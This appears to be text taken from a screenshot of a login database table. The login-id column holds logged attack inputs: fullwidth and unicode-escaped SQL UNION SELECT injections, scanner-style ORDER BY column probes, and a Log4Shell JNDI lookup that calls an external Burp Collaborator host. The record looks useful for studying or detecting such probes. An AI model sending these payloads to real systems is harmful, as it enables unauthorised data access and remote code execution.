 结果 消息
loginid sumpasswordwrong passwo
439 -1' ｕｎｉｏｎ ｓｅｌｅｃｔ 1 -- 2 NULL
440 -12' ｕｎｉｏｎ ｓｅｌｅｃｔ 1 -- 3 NULL
441 ${jndi:ldap://3ko8u4u7y5zad2ug5qxr49m2nttkldn1c.burpcollabo... 1 NULL
442 -100' \u0075\u006e\u0069\u006f\u006e \u0073\u0065\u006c\u0... 1 NULL
443 1" ORDER BY 1-- kJyo 1 NULL
444 1 ORDER BY 1-- axax 1 NULL
445 -7036) ORDER BY 1-- WMmu 1 NULL
446 -3052)) ORDER BY 1-- hlgq 1 NULL
447 -5700 ORDER BY 1-- cYPO 1 NULL
448 -3194') ORDER BY 1-- qctR 1 NULL
449 -5060%' ORDER BY 1-- Weea 1 NULL
450 -7773") ORDER BY 1-- ZCuW 1 NULL
451 -3055 ORDER BY 1-- XKvA 1 NULL
452 -100' ｕｎｉｏｎ ｓｅｌｅｃｔ 1 -- 2 NULL
453 -8535'))) ORDER BY 1-- TGpb 1 NULL
454 -9965") ORDER BY 1-- aQqt 1 NULL
455 -2831")) ORDER BY 1-- XDdI 1 NULL